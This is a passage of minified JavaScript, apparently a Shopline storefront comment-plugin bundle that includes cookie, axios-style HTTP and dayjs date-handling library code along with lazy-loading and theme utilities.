Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var u in i)i[u]&&(a+="; "+u,!0!==i[u]&&(a+="="+i[u].split(";")[0]));return document.cookie=t+"="+e.write(o,t)+a}}return Object.create({set:o,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var i=n[o].split("="),a=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(r[u]=e.read(a,u),t===u)break}catch(t){}}return t?r[t]:r}},remove:function(t,e){o(t,"",n({},e,{expires:-1}))},withAttributes:function(e){return t(this.converter,n({},this.attributes,e))},withConverter:function(e){return t(n({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(e)}})}({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});e.a=r},bRtl:function(t,e,n){"use strict";function r(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var o,i=n("ovh1"),a=n("71kK"),u=n("OmE2"),c={"Content-Type":"application/x-www-form-urlencoded"},s={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(o=n("zf4f")),o),transformRequest:[function(t,e){return a(e,"Accept"),a(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(r(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)||e&&"application/json"===e["Content-Type"]?(r(e,"application/json"),function(t,e,n){if(i.isString(t))try{return(e||JSON.parse)(t),i.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional,n=!(e&&e.silentJSONParsing)&&"json"===this.responseType;if(n||e&&e.forcedJSONParsing&&i.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(n){if("SyntaxError"===t.name)throw u(t,this,"E_JSON_PARSE");throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(t){s.headers[t]={}})),i.forEach(["post","put","patch"],(function(t){s.headers[t]=i.merge(c)})),t.exports=s},cBaE:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function o(t){if(t){var e=Object(l.a)(m),n=document.createElement("style"),r=document.head||document.getElementsByTagName("head")[0];n.innerHTML=":root{",Object.keys(m).forEach((function(r){"color_mask"===r&&e[r]&&(e[r]=Object(a.b)(e[r],60)),"color_text_60"===r&&e[r]&&(e.color_text_60=Object(a.b)(e.color_text,60)),"color_text_50"===r&&e[r]&&(e.color_text_50=Object(a.b)(e.color_text,50)),"color_text_40"===r&&e[r]&&(e.color_text_40=Object(a.b)(e.color_text,40));var o=e[r];o&&(n.innerHTML+="--".concat(t,"-").concat(r,":").concat(o,";"))})),n.innerHTML+="}",r.appendChild(n)}else console.warn("请输入定义插件css var变量的前缀")}function i(t){return new Promise((function(e){!function(t,e){var n=document.createElement("script");n.type="text/javascript",void 0!==e&&(n.readyState?n.onreadystatechange=function(){"loaded"!=n.readyState&&"complete"!=n.readyState||(n.onreadystatechange=null,e())}:n.onload=function(){e()}),n.onerror=function(){e()},n.src=t,document.body.appendChild(n)}(t,(function(){e()}))}))}n.d(e,"k",(function(){return d})),n.d(e,"h",(function(){return p})),n.d(e,"g",(function(){return h})),n.d(e,"d",(function(){return o})),n.d(e,"e",(function(){return _})),n.d(e,"j",(function(){return y})),n.d(e,"i",(function(){return b})),n.d(e,"b",(function(){return g})),n.d(e,"a",(function(){return i})),n.d(e,"f",(function(){return v})),n.d(e,"c",(function(){return w}));var a=n("Y55Z"),u=n("gqkn"),c=n("jTUD"),s=n.n(c),l=n("B267"),f=n("YlVn"),d=function(){},p=function t(){var e=t;return!e.time&&(e.time=0),Date.now().toString(32)+(e.time<=1e3?e.time+=1:e.time=1).toString(32)},h=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.search,n=new RegExp("(\\?|^|&)".concat(t,"=([^&]*)(&|$)"),"i"),r=e.match(n);return(null==r?void 0:r[2])&&window.decodeURIComponent(null==r?void 0:r[2])},m={color_body:"#2C2C2C",color_text:"#000000",color_text_title:"#242833",color_entry_line:"#E8E8E1",color_btn_background:"#111111",color_btn_text:"#ffffff",color_mask:"#737373",color_text_60:"#000",color_text_50:"#000",color_text_40:"#000",color_page_background:"#ffffff",color_product_title:"#2C2C2C",color_discount:"#C20000",type_title_trans_font_family:"Poppins"},_=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY/MM/DD";return s()(t).format(e)},y=function(){var t,e,n,r,o,i,a;return null!==(r="Page"===(null===(t=window)||void 0===t||null===(e=t.Shopline)||void 0===e||null===(n=e.uri)||void 0===n?void 0:n.alias)&&(null===(o=window)||void 0===o||null===(i=o.Shopline)||void 0===i||null===(a=i.uri)||void 0===a?void 0:a.template.includes("lp-")))&&void 0!==r&&r},b=function(){var t,e,n;return(null===(t=window)||void 0===t||null===(e=t.Shopline)||void 0===e?void 0:e.themeTypeVersion)>=2.1&&null!==(n=window.SL_State)&&void 0!==n&&n.get("request.is_mobile")?window.SL_State.get("request.is_mobile"):window.innerWidth<=750},g=function(t,e,n){var r;if(t)return!b()&&!n||(r=t)&&r.getBoundingClientRect().top<window.innerHeight?void e():function(t){function e(){t(),window.removeEventListener("scroll",e),window.removeEventListener("click",e)}window.addEventListener("scroll",e),window.addEventListener("click",e)}(e)},v=function(){var t,e=(t=function*(t){try{var e=yield function(t){return u.b.post("".concat(location.origin,"/api/custom-url/resources.json?_t=").concat(Date.now()),{custom_urls:t||[]}).then((function(t){return t}))}(t),n=e.data.resources,r=void 0===n?[]:n,o={};return null==r||r.forEach((function(t){o[t.custom_url]=t})),{resources:r,customUrlMap:o}}catch(t){return{resources:[],customUrlMap:{}}}},function(){var e=this,n=arguments;return new Promise((function(o,i){function a(t){r(c,o,i,a,u,"next",t)}function u(t){r(c,o,i,a,u,"throw",t)}var c=t.apply(e,n);a(void 0)}))});return function(t){return e.apply(this,arguments)}}(),w=function(t,e){var n,r;["pengda","a89rt2","orangeyang1233","orangeyang4399"].includes((null===(n=window)||void 0===n||null===(r=n.Shopline)||void 0===r?void 0:r.handle)||"")&&(null==f.a||f.a.info(t,{data:e}))}},cON5:function(t,e,n){"use strict";var r=n("ovh1");t.exports=r.isStandardBrowserEnv()?function(){function t(t){var e=t;return n&&(o.setAttribute("href",e),e=o.href),o.setAttribute("href",e),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}var e,n=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");return e=t(window.location.href),function(n){var o=r.isString(n)?t(n):n;return o.protocol===e.protocol&&o.host===e.host}}():function(){return!0}},czhI:function(t,e,n){t.exports=n("TDIH")},e5jZ:function(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"fwl+":function(t,e,n){"use strict";function r(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var o=n("ovh1");t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(o.isURLSearchParams(e))i=e.toString();else{var a=[];o.forEach(e,(function(t,e){null!=t&&(o.isArray(t)?e+="[]":t=[t],o.forEach(t,(function(t){o.isDate(t)?t=t.toISOString():o.isObject(t)&&(t=JSON.stringify(t)),a.push(r(e)+"="+r(t))})))})),i=a.join("&")}if(i){var u=t.indexOf("#");-1!==u&&(t=t.slice(0,u)),t+=(-1===t.indexOf("?")?"?":"&")+i}return t}},gmml:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){function a(t){r(c,o,i,a,u,"next",t)}function u(t){r(c,o,i,a,u,"throw",t)}var c=t.apply(e,n);a(void 0)}))}}function i(){return a.apply(this,arguments)}function a(){return(a=o((function*(){var t,e,r,o,i,a;if(!l){l=!0;var f=null===(t=window)||void 0===t||null===(e=t.Shopline)||void 0===e||null===(r=e.uri)||void 0===r?void 0:r.alias;(null===(o=window)||void 0===o||!o.$)&&(null===(i=window)||void 0===i||null===(a=i.Shopline)||void 0===a?void 0:a.themeTypeVersion)>=2.1&&(yield Object(u.a)("https://cdn.myshopline.com/sl/slfs/sl-new/jquery-3.6.0.min.js")),"ProductsDetail"!==f&&"PreviewProductsDetail"!==f||(Object(u.b)(document.querySelector("".concat(c.i,",").concat(c.j)),(function(){Promise.all([n.e(0),n.e(4),n.e(14)]).then(n.bind(null,"Iqs8"))})),Object(u.b)(document.querySelector("".concat(c.e,",").concat(c.f)),(function(){Object(s.b)()&&Promise.all([n.e(1),n.e(0),n.e(2),n.e(3),n.e(7)]).then(n.bind(null,"/hs+"))}),!0)),Object(u.j)()&&Promise.all([n.e(1),n.e(0),n.e(2),n.e(3),n.e(8)]).then(n.bind(null,"17yb")),["ProductsSearch","Products","AllCollections","Home","ProductsDetail","PreviewProductsDetail","Cart","Page","BlogsDetail"].includes(f)&&Object(u.b)(document.querySelector("".concat(c.k,",").concat(c.m,",").concat(c.E,",").concat(c.F,", ").concat(c.A,", ").concat(c.z,", ").concat(c.p,", ").concat(c.B,", ").concat(c.y,", ").concat(c.C,", ").concat(c.h,",\n  ").concat(c.H,", ").concat(c.D)),(function(){Promise.all([n.e(1),n.e(4),n.e(15)]).then(n.bind(null,"KWsp"))})),Object(u.b)(document.querySelector("".concat(c.g)),(function(){Promise.all([n.e(1),n.e(0),n.e(2),n.e(4),n.e(13)]).then(n.bind(null,"Kfh/"))})),Object(u.b)(document.querySelector("[data-ssr-plugin-comment-app-block-group]"),(function(){Promise.all([n.e(1),n.e(0),n.e(2),n.e(3),n.e(9)]).then(n.bind(null,"lBjQ"))})),Object(u.b)(document.querySelector("".concat(c.d)),(function(){Promise.all([n.e(1),n.e(0),n.e(2),n.e(3),n.e(11)]).then(n.bind(null,"8ebo"))})),Object(u.b)(document.querySelector("".concat(c.c)),(function(){Promise.all([n.e(1),n.e(0),n.e(2),n.e(3),n.e(10)]).then(n.bind(null,"pF3b"))}))}}))).apply(this,arguments)}n.r(e);var u=n("cBaE"),c=n("/NqQ"),s=n("kFRy"),l=!1;window.addEventListener("load",i),setTimeout(i,8e3)},gqkn:function(t,e,n){"use strict";n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return c}));var r=n("czhI"),o=n.n(r),i=n("NWgQ"),a=n.n(i),u=function(){return"/api/gsv-comment-plugin"},c={1001:"1001",1002:"1002",1003:"1003",1004:"1004"},s=o.a.create({baseURL:u(),timeout:1e4,withCredentials:!0,paramsSerializer:function(t){return a.a.stringify(t)}});s.interceptors.response.use((function(t){var e=t.data;return 200!==t.status||!e.success&&"SUCCESS"!==e.code?Promise.reject(e):e}),(function(t){return Promise.reject(t)})),e.b=s},guUT:function(t,e,n){"use strict";function r(t){t.cancelToken&&t.cancelToken.throwIfRequested()}var o=n("ovh1"),i=n("4OlW"),a=n("e5jZ"),u=n("bRtl");t.exports=function(t){return r(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=o.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),o.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||u.adapter)(t).then((function(e){return r(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return a(e)||(r(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},h1Um:function(t,e,n){"use strict";var r=n("Rzld"),o=n("hUM7");t.exports=function(t,e){return t&&!r(e)?o(t,e):e}},hUM7:function(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},i0F7:function(t,e,n){"use strict";function r(){this.handlers=[]}var o=n("ovh1");r.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},r.prototype.forEach=function(t){o.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=r},jTUD:function(t,e,n){function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}var o,i,a;a=function(){"use strict";var t=6e4,e=36e5,n="millisecond",o="second",i="minute",a="hour",u="day",c="week",s="month",l="quarter",f="year",d="date",p="Invalid Date",h=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,_={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},y=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},b={s:y,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),r=Math.floor(n/60),o=n%60;return(e<=0?"+":"-")+y(r,2,"0")+":"+y(o,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),o=e.clone().add(r,s),i=n-o<0,a=e.clone().add(r+(i?-1:1),s);return+(-(r+(n-o)/(i?o-a:a-o))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:s,y:f,w:c,d:u,D:d,h:a,m:i,s:o,ms:n,Q:l}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},g="en",v={};v[g]=_;var w=function(t){return t instanceof j},x=function t(e,n,r){var o;if(!e)return g;if("string"==typeof e){var i=e.toLowerCase();v[i]&&(o=i),n&&(v[i]=n,o=i);var a=e.split("-");if(!o&&a.length>1)return t(a[0])}else{var u=e.name;v[u]=e,o=u}return!r&&o&&(g=o),o||!r&&g},S=function(t,e){if(w(t))return t.clone();var n="object"==r(e)?e:{};return n.date=t,n.args=arguments,new j(n)},k=b;k.l=x,k.i=w,k.w=function(t,e){return S(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var j=function(){function r(t){this.$L=x(t.locale,null,!0),this.parse(t)}var _=r.prototype;return _.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(k.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(h);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(e)}(t),this.$x=t.x||{},this.init()},_.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},_.$utils=function(){return k},_.isValid=function(){return!(this.$d.toString()===p)},_.isSame=function(t,e){var n=S(t);return this.startOf(e)<=n&&n<=this.endOf(e)},_.isAfter=function(t,e){return S(t)<this.startOf(e)},_.isBefore=function(t,e){return this.endOf(e)<S(t)},_.$g=function(t,e,n){return k.u(t)?this[e]:this.set(n,t)},_.unix=function(){return Math.floor(this.valueOf()/1e3)},_.valueOf=function(){return this.$d.getTime()},_.startOf=function(t,e){var n=this,r=!!k.u(e)||e,l=k.p(t),p=function(t,e){var o=k.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return r?o:o.endOf(u)},h=function(t,e){return k.w(n.toDate()[t].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},m=this.$W,_=this.$M,y=this.$D,b="set"+(this.$u?"UTC":"");switch(l){case f:return r?p(1,0):p(31,11);case s:return r?p(1,_):p(0,_+1);case c:var g=this.$locale().weekStart||0,v=(m<g?m+7:m)-g;return p(r?y-v:y+(6-v),_);case u:case d:return h(b+"Hours",0);case a:return h(b+"Minutes",1);case i:return h(b+"Seconds",2);case o:return h(b+"Milliseconds",3);default:return this.clone()}},_.endOf=function(t){return this.startOf(t,!1)},_.$set=function(t,e){var r,c=k.p(t),l="set"+(this.$u?"UTC":""),p=(r={},r[u]=l+"Date",r[d]=l+"Date",r[s]=l+"Month",r[f]=l+"FullYear",r[a]=l+"Hours",r[i]=l+"Minutes",r[o]=l+"Seconds",r[n]=l+"Milliseconds",r)[c],h=c===u?this.$D+(e-this.$W):e;if(c===s||c===f){var m=this.clone().set(d,1);m.$d[p](h),m.init(),this.$d=m.set(d,Math.min(this.$D,m.daysInMonth())).$d}else p&&this.$d[p](h);return this.init(),this},_.set=function(t,e){return this.clone().$set(t,e)},_.get=function(t){return this[k.p(t)]()},_.add=function(n,r){var l,d=this;n=Number(n);var p=k.p(r),h=function(t){var e=S(d);return k.w(e.date(e.date()+Math.round(t*n)),d)};if(p===s)return this.set(s,this.$M+n);if(p===f)return this.set(f,this.$y+n);if(p===u)return h(1);if(p===c)return h(7);var m=(l={},l[i]=t,l[a]=e,l[o]=1e3,l)[p]||1,_=this.$d.getTime()+n*m;return k.w(_,this)},_.subtract=function(t,e){return this.add(-1*t,e)},_.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||p;var r=t||"YYYY-MM-DDTHH:mm:ssZ",o=k.z(this),i=this.$H,a=this.$m,u=this.$M,c=n.weekdays,s=n.months,l=function(t,n,o,i){return t&&(t[n]||t(e,r))||o[n].substr(0,i)},f=function(t){return k.s(i%12||12,t,"0")},d=n.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},h={YY:String(this.$y).slice(-2),YYYY:this.$y,M:u+1,MM:k.s(u+1,2,"0"),MMM:l(n.monthsShort,u,s,3),MMMM:l(s,u),D:this.$D,DD:k.s(this.$D,2,"0"),d:String(this.$W),dd:l(n.weekdaysMin,this.$W,c,2),ddd:l(n.weekdaysShort,this.$W,c,3),dddd:c[this.$W],H:String(i),HH:k.s(i,2,"0"),h:f(1),hh:f(2),a:d(i,a,!0),A:d(i,a,!1),m:String(a),mm:k.s(a,2,"0"),s:String(this.$s),ss:k.s(this.$s,2,"0"),SSS:k.s(this.$ms,3,"0"),Z:o};return r.replace(m,(function(t,e){return e||h[t]||o.replace(":","")}))},_.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},_.diff=function(n,r,d){var p,h=k.p(r),m=S(n),_=(m.utcOffset()-this.utcOffset())*t,y=this-m,b=k.m(this,m);return b=(p={},p[f]=b/12,p[s]=b,p[l]=b/3,p[c]=(y-_)/6048e5,p[u]=(y-_)/864e5,p[a]=y/e,p[i]=y/t,p[o]=y/1e3,p)[h]||y,d?b:k.a(b)},_.daysInMonth=function(){return this.endOf(s).$D},_.$locale=function(){return v[this.$L]},_.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=x(t,e,!0);return r&&(n.$L=r),n},_.clone=function(){return k.w(this.$d,this)},_.toDate=function(){return new Date(this.valueOf())},_.toJSON=function(){return this.isValid()?this.toISOString():null},_.toISOString=function(){return this.$d.toISOString()},_.toString=function(){return this.$d.toUTCString()},r}(),O=j.prototype;return S.prototype=O,[["$ms",n],["$s",o],["$m",i],["$H",a],["$W",u],["$M",s],["$y",f],["$D",d]].forEach((function(t){O[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),S.extend=function(t,e){return t.$i||(t(e,j,S),t.$i=!0),S},S.locale=x,S.isDayjs=w,S.unix=function(t){return S(1e3*t)},S.en=v[g],S.Ls=v,S.p={},S},"object"==r(e)&&void 0!==t?t.exports=a():void 0===(i="function"==typeof(o=a)?o.call(e,n,e,t):o)||(t.exports=i)},kFRy:function(t,e,n){"use strict";function r(){var t,e,n,r,o;return(null===(t=window)||void 0===t||null===(e=t.SL_State)||void 0===e||null===(n=e.get)||void 0===n?void 0:n.call(e,"product.spu.spuSeq"))||(null===(r=document.querySelector("[data-ssr-plugin-comment-app-block-list]"))||void 0===r?void 0:r.getAttribute("data-spu-id"))||(null===(o=document.querySelector("[data-ssr-plugin-comment-app-block-start]"))||void 0===o?void 0:o.getAttribute("data-spu-id"))||""}function o(){var t,e,n,r;return(null===(t=window)||void 0===t||null===(e=t.SL_State)||void 0===e||null===(n=e.get)||void 0===n?void 0:n.call(e,"request.cookie.country_code"))||(null===(r=window.Shopline)||void 0===r?void 0:r.customerCountry)||"US"}function i(){var t,e,n,r,o;return(null===(t=window)||void 0===t||null===(e=t.SL_State)||void 0===e||null===(n=e.get)||void 0===n?void 0:n.call(e,"request.is_login"))||!(null===(r=window)||void 0===r||null===(o=r.Shopline)||void 0===o||!o.customer)||!1}function a(){return l.a.get("n_u")||""}function u(){var t=window.Shopline.themeTypeVersion;return t>=2.1?String(t):document.querySelector("#shopline-section-product-preview")?s.VERSION_2_0:s.VERSION_1}function c(){return u()===s.VERSION_1}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return i})),n.d(e,"e",(function(){return a})),n.d(e,"d",(function(){return c}));var s,l=n("aWcI");!function(t){t.VERSION_2_0="2.0",t.VERSION_2_1="2.1",t.VERSION_1="1"}(s||(s={}))},keIi:function(t,e,n){"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function o(t,e){for(var n=e?e.split("."):c,r=t.split("."),o=0;o<3;o++){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!1}var i=n("B/8w"),a={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){a[t]=function(n){return r(n)===t||"a"+(e<1?"n ":" ")+t}}));var u={},c=i.version.split(".");a.transitional=function(t,e,n){function r(t,e){return"[Axios v"+i.version+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}var a=e&&o(e);return function(n,o,i){if(!1===t)throw new Error(r(o," has been removed in "+e));return a&&!u[o]&&(u[o]=!0,console.warn(r(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,o,i)}},t.exports={isOlderVersion:o,assertOptions:function(t,e,n){if("object"!==r(t))throw new TypeError("options must be an object");for(var o=Object.keys(t),i=o.length;i-- >0;){var a=o[i],u=e[a];if(u){var c=t[a],s=void 0===c||u(c,a,t);if(!0!==s)throw new TypeError("option "+a+" must be "+s)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:a}},ovh1:function(t,e,n){"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function o(t){return"[object Array]"===f.call(t)}function i(t){return void 0===t}function a(t){return null!==t&&"object"===r(t)}function u(t){if("[object Object]"!==f.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function c(t){return"[object Function]"===f.call(t)}function s(t,e){if(null!=t)if("object"!==r(t)&&(t=[t]),o(t))for(var n=0,i=t.length;n<i;n++)e.call(null,t[n],n,t);else for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&e.call(null,t[a],a,t)}var l=n("5QbJ"),f=Object.prototype.toString;t.exports={isArray:o,isArrayBuffer:function(t){return"[object ArrayBuffer]"===f.call(t)},isBuffer:function(t){return null!==t&&!i(t)&&null!==t.constructor&&!i(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:a,isPlainObject:u,isUndefined:i,isDate:function(t){return"[object Date]"===f.call(t)},isFile:function(t){return"[object File]"===f.call(t)},isBlob:function(t){return"[object Blob]"===f.call(t)},isFunction:c,isStream:function(t){return a(t)&&c(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function t(){function e(e,r){n[r]=u(n[r])&&u(e)?t(n[r],e):u(e)?t({},e):o(e)?e.slice():e}for(var n={},r=0,i=arguments.length;r<i;r++)s(arguments[r],e);return n},extend:function(t,e,n){return s(e,(function(e,r){t[r]=n&&"function"==typeof e?l(e,n):e})),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},tImM:function(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},uahg:function(t,e,n){"use strict";function r(t){this.defaults=t,this.interceptors={request:new a,response:new a}}var o=n("ovh1"),i=n("fwl+"),a=n("i0F7"),u=n("guUT"),c=n("Zrjs"),s=n("keIi"),l=s.validators;r.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=c(this.defaults,t)).method=t.method?t.method.toLowerCase():this.defaults.method?this.defaults.method.toLowerCase():"get";var e=t.transitional;void 0!==e&&s.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean,"1.0.0"),forcedJSONParsing:l.transitional(l.boolean,"1.0.0"),clarifyTimeoutError:l.transitional(l.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))}));var o,i=[];if(this.interceptors.response.forEach((function(t){i.push(t.fulfilled,t.rejected)})),!r){var a=[u,void 0];for(Array.prototype.unshift.apply(a,n),a=a.concat(i),o=Promise.resolve(t);a.length;)o=o.then(a.shift(),a.shift());return o}for(var f=t;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(t){p(t);break}}try{o=u(f)}catch(t){return Promise.reject(t)}for(;i.length;)o=o.then(i.shift(),i.shift());return o},r.prototype.getUri=function(t){return t=c(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],(function(t){r.prototype[t]=function(e,n){return this.request(c(n||{},{method:t,url:e,data:(n||{}).data}))}})),o.forEach(["post","put","patch"],(function(t){r.prototype[t]=function(e,n,r){return this.request(c(r||{},{method:t,url:e,data:n}))}})),t.exports=r},vMO2:function(t,e,n){"use strict";var r=n("ovh1");t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},vetT:function(t){"use strict";t.exports=function(t,e){if("string"!=typeof t||"string"!=typeof e)throw new TypeError("Expected the arguments to be of type `string`");if(""===e)return[t];var n=t.indexOf(e);return-1===n?[t]:[t.slice(0,n),t.slice(n+e.length)]}},xSFS:function(t,e,n){"use strict";var r=n("ovh1"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return 